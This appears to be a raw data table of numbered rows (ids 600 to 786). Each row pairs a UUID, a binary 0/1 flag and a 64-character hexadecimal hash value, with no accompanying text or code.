(600, '30d0affe-9add-4c0f-bae2-143733ee57d8', 1, '9ded575dc1b12b7d9d2f93482474e7f4cf1e4041ca625badac1242e378e6d3a8')
(601, 'f6174e0d-d3f6-4c0a-aaa2-36e1066e4bb4', 1, 'e240f54246c52ad928e09376e10d3d6d1bb0919a651b6d4d9dc9681447be9a7b')
(602, 'd4b20b91-9766-4dcc-8fde-827bbefe3691', 1, 'e7b0142773d715112dcfe2af0081ef64c40090cea0b4595590ae38f5525e1a90')
(603, '4835e220-3e8c-4f92-acde-9434d9c49c5d', 0, '90582cd87fac2f2244b6a34ce86da0f68de66ad8ca0ed7abef2a1f33a77ca58a')
(604, 'd2dfb4a3-2b71-4754-8036-6b0145123a73', 0, 'e256155e00fecc29fbe8cc3f98fdedfa8f9aff290349ddbf8d91ffcbfe3666d5')
(605, '54f9a4da-8660-493c-b856-d1964b5a0ad6', 0, '4678643ad315a3baaa4a7d6b48fe07af16064ca2e9ae16b1f69bc403e7e112e0')
(606, 'ce983c68-b5fa-4928-8fc1-5d45bff8f0fe', 1, 'f099981435b95ae0df16d76be51113e05e035a3c3c17130b4481509f45cd9f99')
(607, '62a69c3e-e639-4db7-9f14-298628927e11', 0, '97aaefb2b495a9d97493d32c4df8f6bd3a7c2d1d0e45ce8e3dd079fae849b7d4')
(608, 'b337d43a-42ab-4e0d-baca-547c1fc5ca5e', 1, '2cb4d9e7a46e5343a6ced1f90a892c7acfdb72d92a20a33b45899cb7dd3acea7')
(609, 'a1f89bc1-a9a0-4b9e-a688-87e2f90c648d', 0, '391cb8ade0a88e27975d6e52c6d22d98e0e107d61fdb1cd860e46db2430aa49b')
(610, '3d5cee51-2e2a-4e44-96a1-6d7da5d94ac3', 0, '4ba29a159c20093c0db2ad3b3786b446448290bca7dc9b19baaae4f53a9bfc0d')
(611, '4864836a-0576-478e-805b-5ed614038318', 0, '0d3d34c36311c685fa1500d9dd51e9d1ec9bdeee64d8be5dd6e155d5f71d93a2')
(612, 'a75bde56-39d4-460f-95eb-c5a8241177c2', 0, '52553ed99a4b9e17cf1ce179ede8232dfae01e5b44b00f049581bc5b43c6144b')
(613, '3521aecf-d4a4-4945-a1b5-5305e10a46ce', 0, '716f67fcdd05388321239fd5c87bb3ce468b18168198504e9da1172dafde7d22')
(614, '8355d85b-8683-498e-8cf9-05f6b45b56a0', 1, 'aa602b138e7fd9432cb8df6521db600e8103e029a67fac29096e00f9c7bada3d')
(615, '986b86a8-493e-4327-94c6-14238b7ffb85', 1, '355fba75b4f78cbdd983649540a0ba562056537de056e39100396c0a8924862e')
(616, '074b37bb-216f-41ab-9a3c-90d50a81375e', 0, '8d195298a46ede1be91b8c6d8e1d71b176e8081b4448f6e3027acda9a106f5f8')
(617, '9f3401b5-7bb7-4507-befc-1c9630a484be', 0, '4bc833253c3f3e81b3a209529f002cc7f2b6071b80d570291c93ce6b14501d40')
(618, 'cdf7d33a-4248-4fce-ad8b-4295e7f4b248', 1, 'db59276ccac96800be76a4eb1a307cacc5b30e35bb20942223502c5b1b7e7a04')
(619, '71fa8423-d770-4c92-9ec0-2d1cf9161e5b', 1, '9dd6201c2e58567de07a0a9f78536aefcf8c0074d82c3cef27c893f3cfd6ebd0')
(620, 'a748f4fa-d4d5-4327-b7ed-8c5412cb84c5', 0, '3a70d504f284ec9036112d35dd90a8c1e8f0521a3cad126aeda8282bb63176ca')
(621, 'c75a6f24-fd66-494e-aaec-e6b008bb3851', 1, '3056956717d3dfc10e02a5c739231b284a6153611b3491b0a5f6ad89d56921d2')
(622, 'f84d2edc-7255-4931-a504-001d2c6b339d', 1, '1ecd86d73878a8e60be9dfd77485f45fb5d5d705bb16982943f25d01f366cdcf')
(623, '4852c0a6-e933-449e-8378-5a360ac0bb31', 1, 'ba0d515f7f1c1034e1c04bcd25836e47d7c9b3f14c94bb235e0044ef504507f2')
(624, '64a9d192-fd1d-4790-b4f5-ef79a60359ac', 0, 'b3dbfef08670041519cbc6b9601217c738a8544be576d99cddfe3f816b2643ed')
(625, '7788b785-c7af-40af-96c8-dbb42bf90f89', 1, '90ffff5157eef0be6e6b9a38003bfc4496d3ddfcafa9a09823938e2c1c965e60')
(626, '2d8f5bc4-7754-44ff-abfb-e7ccb6aad9af', 1, 'd8686419c8f5ef9f44c411db1c93366c0fba5160e23407f886bb8761647f8e01')
(627, '67880fa7-e319-4a90-9fc1-075830b332f4', 1, '7197b276eda9b1eb53d9f44d227b59d8fda61c78cff04e9e12488ef1b4d55b33')
(628, '5cb924a8-8e26-4528-a0de-1a2f691c3874', 1, '785aced33d968ff132eaa8f617a011cc19f7602ba8cf8bbca26489fa93982aa5')
(629, '44f3ae33-6968-49f4-937d-7e43033cd86e', 1, '564eb2698885b8d1f0701acf5077b4acd4f4d63f90b7fe5f87c004de745f6f15')
(630, 'd061ffb6-07f3-479a-99c0-bf3137cf5ee8', 0, 'e91d0e837c65b471e8cb6bae874d65ecb777f06eb9346868964e22f5eaa41c8b')
(631, 'c5d67825-6045-45f2-8b07-e99cad0df420', 0, 'ce9973dcfb771704dbccd3fb2ed38f605af6751018e91372c22f84dc3f78bc84')
(632, '8e8f60cc-323f-4cae-8ac2-80f90c1e4a5e', 0, '1bd4c9a36ad5f936f6573f77e5999165fdebfd90c08ddd081925f8d8620ae6f9')
(633, '9ee50325-5f00-444c-9f05-c9772ae9ef51', 1, '385bf5f261daa24421d202360fd9e714b555b83daeec89eae74f46e7e5009b05')
(634, '46b787ab-185d-47f6-8abf-87ae9355d143', 1, '61da17744ef0ff54742b92ff9dd58668a1054ec963d9f7df505ea8a15b8c515c')
(635, '36ff74f5-4fe5-4e1f-988b-931ebb275ef8', 1, 'b44f5b94d0eb49ffd39f8b7c201c80f4022efc35a37228fc39409a07a36f82cb')
(636, '09659de4-edda-4f66-939c-ece6d2d798b1', 1, 'e1b35726d9799daac468a919704578057da1a69568a330cd75f8bfeebfd11ecf')
(637, 'a56031a1-18b5-4142-b618-b05a54545a9b', 0, 'f9f908f7421ac89af9d0f4c8392fc68c13fe96d0d997f0564414d7123543665c')
(638, 'f18b8d1b-5bfe-4cce-a54d-de924184b540', 0, '06265dde6cf0f68ae483f3f9fb1db3644261c9a731b88f791f14aec27b0d4119')
(639, 'f959b866-ce86-4069-9885-e52833070d3e', 1, 'fbaf783d00b39b2739aa1100596f91721075b26a33bc283307e74015c7bbfd6f')
(640, '2ede5e9f-4c04-4b73-91e5-239c1354a534', 1, '1e11422b4ba4a0d60965d3159047ffb5c26a8a5c7395327c1e4b75334332606c')
(641, 'fc0ac2b3-28bb-4c5c-a2ab-f3a41b7a107d', 1, '49be16084d972ce51712171a6f2e02f4b038f41ae97aeee127cf357d402d7274')
(642, 'ade47480-363f-4bc0-a945-044ddc5e2133', 0, '6415c353043fb7842eecc7a5af677adfa8acd64217379e1875f861f75cd0a994')
(643, 'a6db37b3-721c-4774-82ac-f4f53dd3e088', 1, '24c3a88ff4e01e5b7553369ade3fa65aa476d43c46b6880b3d485d84774ad317')
(644, '195cee1b-e6b6-4c22-917e-dc7dcbd4d703', 0, '7430cad41129ddba4969b359cfa24f35f2f52960987575c474e1770c9e9a47fc')
(645, 'c5393c0f-4c25-4df7-b402-83dac81cc7bd', 1, '05fcd93197976aed64dceab80194fa94952837035b109f8295dc6c5964e8ba09')
(646, '37423a86-86a4-48fc-b645-b907a305a695', 1, '2cc92d90d4de6b55ff43ee314e13b46c2e2d0f1203f1b9e7f07a51219420f4dc')
(647, 'e0d9f3c5-5ee8-4395-aebb-f28430ed5a07', 1, '12c33f19c15ad5ba2cff152e560ac860fdb995ab584b28485bb8bff598ae607c')
(648, '7c864e43-83e7-46cc-a15b-2bc3f2c867ac', 1, 'af71212607f3e4f3fb61202a143a0734bb1f76c600aac84614ce8ea49ebef1ee')
(649, '44e09b1d-c628-4ded-a99b-74ef2b2578f5', 1, '026e8cc22e588aac6a014ba30abd2b824f432ab50da240358e9844f59dd99a55')
(650, '9c7a3413-b78d-4647-8dae-60341fb81a8b', 1, 'e88e798418d3f3c64b08df3624a7816e938e0a0247180fa2f12ba11c57a73251')
(651, '3914a16c-2265-4152-bf99-519fe8073a19', 0, 'cfe4a507156aea26693944f3eaf64587dd753c44af5964c27d39e5c61d824bd6')
(652, '56a885de-540e-4e5c-9765-bf718a21e7d5', 0, '6139152f5f7cb61ed6a2ca84084b397634d87238cc0581a92b5ffc4d5846df1d')
(653, '0955eb10-b608-4190-9f9a-a780e5078394', 0, '75842e6af19d921c6c7d3db04daf983fc9ea450148b4708c70c13374d4ac453f')
(654, '41837a81-d078-4713-9dd9-e3bd5be9340f', 1, '314a0ed3b0ae72eb9cd3e2cde63c3bd0137c419082cc5a890f722fba3500555f')
(655, '6432a330-2e11-4c7b-be2f-0075a84d116a', 1, 'ce676bba943e3cc72d54466fdf279122e045a08401a2d81b310883f8d76c0dff')
(656, '0c2e71d4-d45d-44a1-b273-ce875cb6242b', 1, '997c201ca876375c94c7c66fc09cf56e36b7753ebdad463f669c526a97d95401')
(657, 'd8c8cb11-d59d-474a-b2ae-01c2e3e9e9c2', 0, '8b263cbdb279aa839671add782410be114cee92870758c4da28e46d3d36e5746')
(658, 'edb0ee2b-cdec-4e13-ab59-d1bdd17a7807', 0, '8ddfcc2d2946b67a8e92ed0ce6e80e2fb23932f83a4d8760756e150920f6a401')
(659, 'dbea9866-5ed7-4edc-8a6e-9709413b1122', 1, 'f01ae42a8aa4f1091211fb69806f5a8e3078ba5aca491d642577502ed49f9d0a')
(660, 'ba7cf72d-585d-42de-9385-6fdc390d2f09', 0, 'd3036f134d58b94ebab72d5e62f4cafe3e9d3bc6ef39fe04a29052db112aa8ef')
(661, '64a6051a-16d2-42b4-8093-839e829a0f2d', 1, '819d1c74aa58c5f22d0e8ae8b9ae31bf52a8119d5285331b8a23b79ca44bb67d')
(662, '14ea196b-c3ab-4998-a266-1cd398d34d51', 0, '8b252e98011ab6b209a759a62544143aecf986ffce02fb348444f440779ddad0')
(663, 'd5dd9135-beb7-4247-bde4-c85f9f1ae37e', 0, 'c9b2aa1f49e1b8c84e1364ee4e2a233caf001e15db26256d0037af4df8c6dc65')
(664, '623b6313-1e2e-48e2-8095-b0b61ef50e4b', 0, 'd804f03dceec976781f147bd49acfe5fe670953cc1c03538c77b211aa45e9f56')
(665, '43156068-9f40-4555-be16-a5cabad9939c', 0, 'bdd1269afd4a74cf9d01553d46b0f2a85da4ad9e15dabe502524765ade41779e')
(666, '226efffc-f29f-4ee6-9873-d37e37fb64cc', 0, '1293ade329d99a0b7c9942e59b95b975f1d6e1350cd3cc7961a8f5f8d110e298')
(667, 'ff62098b-ec5a-4fb6-9339-77c5e2b9abe2', 1, '9470445372e90925e0d300c7ae3c5eaccd5b35e374a5311a002f55bb3e5a415e')
(668, 'cf4e8182-e60b-4ada-8309-f3f5d3c9c389', 0, '9bc2fc3f5f39f29c010494553b66ebcfe6b91ce4dfb5a6f30c98142c1e331091')
(669, '20bc96fa-20dc-4415-8ff2-73c5570bf4f9', 1, '48faa427654f75f4e5aef35846133548a422d3756adf0678d414717a9cd85535')
(670, 'da45f2cf-1670-4b8f-ad6e-8167b9c292f4', 1, 'b37305fbc83c34bde6fcd04537aca772a1c2beceea6aa0dfa0194cd406962550')
(671, '9964c8f4-8264-4db4-b660-b737bebaa9f4', 0, 'bc4a637d3edce4f8876e68009c90efe5cf7a54d101ab002a32a16f33ed7d401b')
(672, '5522f669-aa15-4cc5-8aad-e6574c474a6e', 1, '54033ad00e89a7044527ff841f9ba70364f091cab304ca457da345fc9a7e2d99')
(673, 'f25edcfa-ce75-4ab0-be1d-1dfda445386b', 0, 'bc273730d5dca0421b69e54adc70946ad6ab76cf7ea562d04af9f67b12dc9415')
(674, '0dfb1327-3c97-4e6e-9bb8-a6d95c4d8dda', 0, 'b77b222c4b1585066c623bdb07b7cb4faade8c61045a9ec9908e9304234d8efc')
(675, 'f88a2010-6692-4878-bdd2-513323cf1e3f', 1, 'ac36230aeda88f518b8abf0d2e8d495a785d6606323092c2b4f733a0f7ba3002')
(676, 'cbf28ca8-b94c-47ae-ac74-2ec8c7821763', 0, '674e8234be9b8ac13461f022ac9b59e16f363127ecea440da961679be899ee0a')
(677, '6704252c-1bf8-428c-b532-82534961d889', 1, '238c970d0fd6ed0045f8a609e9121e27953d4017bdba2996cae87b4a3f46fe9c')
(678, 'b9d1f5fa-41dd-44af-b758-ec94aa24d5d7', 1, '7ad09ae7cdf805f10e5898018bbf77621731a499c2a28a1a00d0adaca7dd7e6c')
(679, 'bc0c1d94-875d-47f1-a2c8-101ca4382d26', 0, '36704c90e6b50c7e1d15c3326d8cc62a59f68dbe36d4ab09f5cdf514e21b5266')
(680, '6f991e15-48a4-4d2d-8fdf-8a12161cc99e', 1, 'e6a1c63acb4cc9f683d791dfcb31dc287a719b2efb1c2663e39cf4cfcaff35d1')
(681, '6223b899-8e80-4ed8-92cc-ee6be5eb3b9a', 0, 'f8b1ed85abcf085ba700ec2b83a0baee202c0b90a853a19ed28f7dd2e56852b7')
(682, '689414d0-0586-493b-a13b-ee7bf3b3f432', 1, 'ec80987ef1fb01052f97091f1301743a685d21e9a29ace8268f05b761f42b29f')
(683, 'c3251489-48a7-472e-8185-843ab1ef338a', 1, '2d656afb4fb4c208c6916ad1dfaa26485f2315b5a56c9b95b997f6117e8c3586')
(684, 'c56ff99a-3a6d-4686-ad2d-6196857f5a85', 1, '9c448fdbbab8793dc28cbf4e02cbe2626c4aee56cf32f64f4fd66ba52647b01c')
(685, '246f78e8-e9f3-476f-8d13-6c25f582bd4d', 0, '3e3cb69407f5f18cfed3fd6774f57f60e69394354fb48e1351751345aa28ed18')
(686, 'c6d2352f-2d5d-4770-a5c5-a6c295ba5fcf', 0, 'ab52a28c5f5988afaab0771204e949a81915d9e1442b0cde263e705ba778dfaf')
(687, '9fe2c9e2-32d6-491a-abb2-9e0ef9322ec0', 0, '01c002b8519db6dce7c6c968dfbd8b0abcab974a42a35fe2691068c0181e0086')
(688, 'c49bf80e-6c91-417b-885a-870796a72a3c', 0, 'c5cd3bc5f5d3a4163a337aa2a16e0356c2875c70ea1e555ea24b67100f0d00c0')
(689, 'cc86aaf5-4cfc-4c46-898e-7ec79a738bd7', 1, '64ac7a0e497d2d7b17a9a62e92e724a0c6b2b1f5fd4c3964a06e3d556f8860f1')
(690, '4d1efda0-6908-458f-91b6-1568dce35747', 0, '104575fce5b94aa8ebe303518ab13efd8f041de7d60e15a2a6c7263753a59c04')
(691, '87434b27-f497-4145-8773-f108c9ae1aa4', 1, 'e1019e9bf9a12643818b2380e238ac8db5231833a2b8d690a4bbd6a88d75341f')
(692, '24290bdb-2b0a-4223-b23f-89b352a3fc84', 0, '8dd1e2474bd89aad0edb0b67a270e39a31326641dd7147b66a81fd32d4d7d68f')
(693, 'c71a41cb-721b-4c0c-bda5-94d52eb65796', 1, '66c00962466f9a4bfa095d28349787b265e4d444e202ec010de12b9f6d961109')
(694, 'ab943a68-1221-432e-994a-85c88f7d6de3', 0, '9f0d8661a76f05a54f77c77d11453f118f5ca795054ab1e0cbfc9fb17d7b4cb5')
(695, 'b3ce7224-0cb8-4624-a71d-7693c252c7fe', 0, '7ea8343c555fcc70fe7c9091866d159f39bc6840d0ac6cf929391aedef9f2ac6')
(696, 'a87ee7d2-7a8c-4fe4-a5e1-b96bb994dd95', 1, 'e2de64c93130faf0e4ac938564c0f6051a40c65e6f0ac143c04a7aae7500893a')
(697, '126a0c90-2cb9-48bf-809d-14a6c83491e8', 1, '22c688f3e83248670fde4cc1376f0815f8519ca62e54da2e01d69f909cc5a9c8')
(698, '85764175-e0de-4f5b-b4f8-8704681554f1', 1, 'bc256cedcc50633b3db1af9fc8c4831930c31b507910f76c2049e1a4b641731d')
(699, '95f3cf27-c4f7-4635-85b3-4329e0a4d1c7', 0, 'e52c864da509d1c14e81ab9d53b51cfecc2e08e18e3014344c06904945358f8d')
(700, 'a423d1c8-c387-412e-b3e6-25ee2e8a503d', 0, '817311cb3b394f9ea1e4606a72b7d031a84362da46332bf265715e4a4d697070')
(701, '80afb35c-ad78-4c0e-a2d9-192a773942e2', 1, '9705c7c666f782096ce834380de82ca63d1e129debcb6c4fbdb14d00d0247a9c')
(702, 'cb11fa07-eb85-4ac7-af43-8e8130022c17', 1, '8c672bde9ba2e5a98190e0a128f1562ff5850445f3e7af84247d11faca3d64b1')
(703, '89bcca72-a971-48f8-a7c2-94b3b0b9a698', 1, 'bf9f0b09676bfd5e5055659cb8b0a88c2c649ac517728c8d28a73c59d8d939d8')
(704, 'e1470975-7728-4f2c-a9ee-0062230f05f8', 1, '6cb0f3dfae8357a685e877caad32b7cb21330fa41bc66fdd104f3bd902852178')
(705, '9b403fbb-7c13-47a3-a952-638b2ff7d8eb', 0, '5bfcf14345a9d3e368a008797101c85cb12517d45cb33c37554016d779b99607')
(706, 'aca25bf9-a198-43d2-b259-54259172dac9', 0, '8846ac153b6b9939ded9cf85f159c8fe4325d50d1163a3ce36c746a60820d138')
(707, 'da5dcc7d-7ed0-405c-8f8c-59e26d4db539', 1, '1b84ce0dd248541d2051f90b6781619843b26367f802e074c6b8dd8c3c8d178e')
(708, 'acffde3c-03bd-401b-a29a-db8d7deee6c2', 0, '791cf90294392b485f1600571b967d2b44cc188c76095ed98fd141adda19780b')
(709, '7f6aaee8-9dee-43df-9009-fa5e4bcdf05d', 1, '4e7936cf0b39899982a0f8de0b5f03b8fff9716ad3e810b1928b5f662a31cddf')
(710, 'e097d448-cffa-4898-a6b3-e901df3a47ee', 1, '664890223ecf95d0de837efd2cd7564d98c118fbf86cdb1a4e5ad9871b33372c')
(711, '771fd1c5-aada-432a-b8f5-6d5df1f6397a', 1, '0b79a84c1b453f30af43f325f99c43f1627d99ec81d666b4e17c80f257a9a250')
(712, '73bbfc0e-5edd-4c9e-9d70-6241968f6c72', 0, '3b0b36eaae6a744c517972da6fdd2f3013a29c78379ac7af568c410ce7de05d3')
(713, '2ad88a39-270f-49b6-8050-a831d9ae6307', 0, '884e1bbc1cb9905e328c7087309026ca220efc83eba4e6d87884f8fe2b403046')
(714, '974344d5-62bd-49c1-b574-ff30559058fd', 0, 'd518a27b7e190712c90a7829e0942cb5911f52c559ace0ea0c07ee66a7a7301f')
(715, '7c1e7bbc-0fe9-4bd0-8bc3-3155e380cf4b', 1, 'd3f7d7e2490800db78b57dfeb4724b4419def16b9c73d84fff1d46904ae9efbe')
(716, 'bbf1ec61-a10e-45e5-a93f-a68993398bcc', 1, 'f36ffee7eefd46b12d52f3e15b6bcb029328dd9773132132bfd2afe8facf919a')
(717, '5126b149-48dd-46cc-baf3-bf981e5718b6', 0, '6825924c240648ef5b47335c5d0a6806a53a89417af767e53f5823c582c14e79')
(718, 'b1e4f121-4491-4b0c-9661-8f90e2ab78a7', 1, '515f0eff0ae9c4c2aedf07356525dc093aed07a85f49d9a1e870f09199d22500')
(719, '3509cdc3-ddea-441d-9285-dad72b96079e', 1, 'fef6ccd3ab8c7440968a20a5f605629369c58195b73e3d873a40c1d866644904')
(720, '260d2cb2-40d0-4090-9c3d-8151d7b51f15', 1, 'b878bb5914f5a44ad2ea4b40c571991071fa1ef4ff5251eba0a2709aabc0194c')
(721, 'e69f23f9-5dc5-4c32-b5e8-df59ee1d2e02', 0, 'eac323c5751abda27b6aa8e1b6433730bbab2d0f0bbb80c3e7480eabeb9951b2')
(722, '5f7f0d26-a7ad-4382-ae7c-28c50c0af886', 1, 'd7310f28f42e47abad3c9c5fbf78daac48db215d302beef517ffeaa5d8f38a56')
(723, '21c7911c-6a3a-4533-a637-584d3b7185ac', 0, '00dc8b18753e8e3484fa34da0986153e168bf33b44e6f6076d644e1b66913ce5')
(724, 'a7fc80c1-245d-43a1-87ca-ce42ff1326d4', 1, '8cb07581039e38a9c9bc62088f9511d7540faa739ef9f57827e1164a59402aae')
(725, '9522491b-46f9-4e41-a07b-c551aa50016f', 1, '76d22b37b80627740fe5124725cba20a0b92306b7056d389d772a05c759aa03c')
(726, '046a7d2f-60bd-45d1-bee1-96e5034fe1b4', 0, '7a78d60e02ae5e2fda11df6471477c74090ab037d9b8fc7efb88631051e2a364')
(727, 'f640e5c7-19c2-402e-8987-d700b825f506', 0, '7f7ceda12082da118f49fc3a821d4b7b16bbd3b80aac754035574e39b77f145e')
(728, 'c628b00b-a9ee-4fdb-b46d-27d318fc2cfe', 1, 'cb1f20ee428302f115f2fcd391ef3495b9ecba4f35d0db7e130ce56bbab078f0')
(729, '178fa6b4-7b9b-4559-84b6-0c108ea402e1', 0, '92efe26f4df8cc0aeeb46f38f0f0b9c335c4e1df96697f069b6d55ae0a5c783d')
(730, '0c6f692f-af9b-4c49-b6fb-762bfa60cc9c', 1, 'a2c83002de1a518d3dfd0c342863de8d945142c808561322d90ed42deba438f0')
(731, '2f2ca0ab-e50d-4598-b182-49c009be2854', 1, 'ca0c602656da6953a090e864bbe122eb93c3db620f17371040606d48df68351e')
(732, '4b94174a-3cde-4b28-bf32-8055d415a137', 1, 'ceb5ce7ad6f68251e16ac80ebc11aa22073a9ff05f13ad9f01f0422418254307')
(733, '62191e79-9d29-4bd8-bae5-df307511b333', 0, '4749502625377668b22b1f129415c2e45992522d40f7b9f93a089e00b8fca2cc')
(734, '733fe009-40a1-469c-b0c1-8a9f68b0eddd', 1, '2a10a63ad5d34bb0d496cfb40ad5c0c8e4f4706813ae2a6258499c808980f405')
(735, '5a08d89a-a381-4e38-ad1d-828c4a50fabd', 0, '858f365e30c303ff2949789efeb5a0c79f8c917c9bb5d92e044b865e237b49c7')
(736, 'd1371383-c607-4e5b-ab18-7dee059a3842', 0, '5fecf00381ea30065152df7c8da689bacbf323229f144a2665b330a9e568f753')
(737, 'b421f28d-219e-44d9-8408-2d843207c4f8', 1, '674dc2d2db4530bb426158c5ff5dad201193c4a172929d7c314972396891b7a9')
(738, 'cd759779-9ef0-4848-a0ce-27b5747cd6c8', 1, 'd9098f595e2f4cf9218012244bcc1b9832598c7d0ba66435f52dc3c01c0d4b66')
(739, '283f2cf1-2695-4647-bfd8-dd4ec930396e', 1, '0277ddf70043fc6a5c0c9724ba1bbdf6473fcd7899a149dbc87f6b59b9a5a735')
(740, '092e511f-683a-4693-b4c0-551f96d9cc2a', 1, '2fbf35864a3daac9e492de571caf8bb920db13f8c974cb6443b002ec5af3be9e')
(741, 'bb058fd7-0b64-421e-8763-2fba9623b3ee', 0, '7102f262c25a9cb04a3d5e62479103ea8428a146cb36ea4d526196427220f0a9')
(742, '2d7d1013-f235-4267-88b1-1105105abdfb', 0, '2a09840cb39231a36c458af1c098f8ceeb81d78bfff5a2fb374e18a14b00698e')
(743, '950889cc-cd05-4a5b-a39c-bb946e5fa480', 0, 'bf0758001f78d8cb373e69bbb6cbf6c8ad2428281cd47c597509d8175dd4b300')
(744, 'b4966bfd-a82d-43b1-8b3a-90ecedfed00f', 0, 'bf601ea16bf64bfd5ab89b5fc97f5dff71b0015adb5d87a843b671e0adc45a59')
(745, 'e37f9f86-2ec6-45fe-bf1d-dddac15946cc', 1, 'e1b572661877cf8f4c6187dd8ade10edd7c401e2d8ed2daa9680b56f3c43b32e')
(746, '10d8fb3a-45c5-44ca-9f12-75986716f67a', 0, 'babc72a7f454f4d9768a4ad1db7182b3d9b4be84f6a411c39973482b192022ac')
(747, '851ea48a-e18b-495d-8bed-beb588ea7976', 1, '30ae7ddd81453cdf01e053e35aeb22d053483d754285bcba89a2cf60e67ae289')
(748, '5816714f-fd47-495e-b55f-f111148d297b', 0, '2b75bc22612964ccbea6a3aab522015b7e30127c4c0072d980b9f3b61de92bb5')
(749, 'a538656e-1355-47fc-88bc-c68712ca4f94', 1, 'f93d6322e94a8c268a518bec939ac7f004402439409d0732b56543137ffcfb0f')
(750, '93135fb6-7bd1-4bb9-bc87-9349d0e4a9ef', 0, '3cbd195e3fd5f45210767039ab5a1402bb45c2b76122e3829c3af8ec653d0bd4')
(751, '1291b4a0-5152-452d-b240-466a2b63d02d', 1, 'ab4f6a00d45c24e8064a8bc27bf06c454cd3157157097ba3b0d0aec84be10239')
(752, '571a846e-9b89-4114-830f-28fae28de67c', 1, '05602b34474bda678f25fd8b7b0dec6af1d947bfe70d1eb8392ba3159727b714')
(753, 'd776e469-a97e-4e38-bd91-5f8f2e7a256e', 1, 'c56f17d5bfc90ba90924ebaf7eff3dc12fad61fd87b514f31bbd545da4f0540a')
(754, '2129639d-f35a-488a-8975-473a1c386561', 0, '2303746059777eb8206f72247ea7bddc67c39eb5bc9a4eb4f4b6148a4a83ad3b')
(755, '0ec09bb7-1c87-43b5-a9ea-250652ca238d', 0, 'abca07c21ee20e017955869c4920bcab619803b864117f37ccdf8d381fc83a08')
(756, 'd96648e8-9976-48d7-bdbe-9a0f655648ea', 1, 'b7c4f2c6eaa71c9d37be90af562ec94fc21b36519588dd401801d9453c76ba57')
(757, '01e66800-f145-419e-aa9f-dae061328a7e', 0, '4b88f1fb2280e73c1ae632a851f41de2c1352e35456d7b4ea53d7133156b835f')
(758, 'e0ade0b5-c6ee-410e-88a5-8716fe4d5bbe', 1, 'c70323728756ce17a873391deffe8053c54dc71840ba47307877c1979038d7c3')
(759, 'e49da987-d9d5-4321-9643-9dcd585ec95f', 1, '2c0ff9df8e9c567ed37533752e18a52f077ca840fb481bcadfa49b4e06c8c245')
(760, 'ebf2b464-cd2e-4101-aa4e-5365ec17ae66', 1, '4fde3acb657f13103173881dbe96655b937f4cdf0eb9540a9e50cfb1d713eff7')
(761, 'ce2ab53b-20d2-47e0-a3b5-ab71f7af7af8', 1, 'acc3cf35d370acabdd46f37ded757d4020def17d27a03127ef260515e0b54e93')
(762, '7c04644e-5fa7-46d3-b43c-cb903dc8c3a6', 1, '4783336ef9d03075308852e47a38798a83ea54740551e2f37224e23c542a5088')
(763, '9e75cde9-c880-4404-b604-f5fb1b45b2f8', 0, '32968fa3edbfc8c31f8ae31bd8b49055af38258714af3b98e8e6d81291ef56f8')
(764, '58407791-0f1c-48b8-853f-b6bc8380adb2', 1, '75a1de09ffcc805959ee37ebf23da9b01ed6261da76055b02896583604164dc5')
(765, 'daed7a5b-b140-45f3-b072-bbc3e7c62298', 0, '99c3020aea4553825c308682ea0e33d0b022bb92b630e09c63921b52d09eee90')
(766, '0a672016-cbdc-4d67-9abb-4782f78ab942', 0, 'c9a66b63bb711055a7aa0d142c6630a1bfa895956d80387e6bdc27fdde1d8045')
(767, '7a5313f8-f8ee-488a-a3d9-040aa7280c70', 1, 'e7dbf0a01943a145508b4f7c5f0dbcaf0592533f268222fcf961f7205e4b5427')
(768, '42ef765b-8a93-492e-9384-59b389efd678', 0, '9a136e28358f0fbc693ba8ca71281c4a777a94be19ca9e7076f8e15fcc1596d1')
(769, '20e60f73-ba1c-4dbb-b3d5-6ca3f6cb58a5', 0, '012b489e35fc6f65f3cefd2915b79d901bc3fa761ee12443e4e8600438b61b88')
(770, 'f5e53a74-44bb-420c-abfb-fedb425e8a9c', 1, '21f65505e32134dc57a5e2e33f359fe2c01df8e51428fc89d4d08a39351ba42d')
(771, 'e31cae17-6d65-4623-9288-020d1cc1a1dc', 0, 'de3ba1f1a64d39fbe05e485516c8f7bf0d7bdf0860c113d71983735251191728')
(772, 'fd12efa7-0b10-4ccf-afe9-f8229d9d5be0', 0, 'fcfb09bf5c4c090608e11f6ca40b9b32c39d5f42a70acd78161052e1aebbb18c')
(773, 'e011a33f-47cd-4605-a150-d05e03cd5435', 1, '0865315b7a4936feef95f5cc3893e77784af843426ddb3699e6c259f06020113')
(774, 'cc72179a-3f6d-4ecd-87ba-3f7a024a275f', 0, 'a3ff95594437a37066edd65ed8270876d8bac0eada9225ca5583625ba3d9aaca')
(775, '069d94a2-db60-4a98-9c24-e1e08456328a', 0, '97ec1b9580670c78bd8c594cb733dfd9e287e457fbbbc9453ba1fc3a4ef62d34')
(776, 'b228708b-820d-492c-9649-3bb834c8033b', 0, '18fbe720b3fd1eb20855a2ba3d71fb0026e8242c81fa1bdf5cb00dbb571ba55b')
(777, '295a89ca-62b7-4ff9-aa20-37df2a0ceab4', 0, '58b779f33f147a887f3f6a449943de636edff1d1f9038c51b9cc63584577b8b9')
(778, '94d00c09-08f4-4abb-b880-007a98e1f2d9', 1, '55e275c3094829d552798fc80c868c5e46b8bb33ea4d65a5af9c0463e8cedd9d')
(779, '2e8ffb22-35fb-46c2-be9c-fc6ee96934e9', 0, 'aa6075f0f1510771d965fffcd0f3ceb2cc128736b5b409e08f9788d97240fcbc')
(780, '7fcef5af-2783-44b5-a46b-eb6fdf47a88b', 0, '1885c2f50d3efa4178ed83c89d963a9ac41385ceae9e05938772a7efa2127442')
(781, '0e9c618f-6e5b-4ae8-98f3-fe45adf591a1', 0, '4b905ab2e8a63b4ca45037e72bfc440b955b408bc5ac04c439bfcd0dff15e8e8')
(782, '5f23af99-d0f3-459e-9bbc-6eeb8b21c771', 1, '3126203c66bb9b94718da7b0653a33fb0f639d0bfee533dfe683142b61734432')
(783, '0a63868f-7223-4dd5-b3dc-eb08168b60ba', 1, 'ca58811358b0866ca4adb8f0dc1dee7be16e202fe3c6896a8111a4acdf47646a')
(784, '38b9db6d-8105-4c2f-9880-e68115969966', 0, 'b1e80e99d2a88b7da5e5b43b7364346254933404fd68cdef7daa7e4b844ded6d')
(785, 'd7f8dffa-63fb-42f3-b3d2-494520d6f139', 1, 'cdbfb70a413518226bd2063352c2f3bb388cbed8ebd6ca2ef5124d5050001ed8')
(786, '641b3447-f0ba-4962-bdfb-1bc4369769c8', 0, '168efd6e167d38d9d55c1abefec3c9290ec9be2fa59132a6c72b31f88447d520')
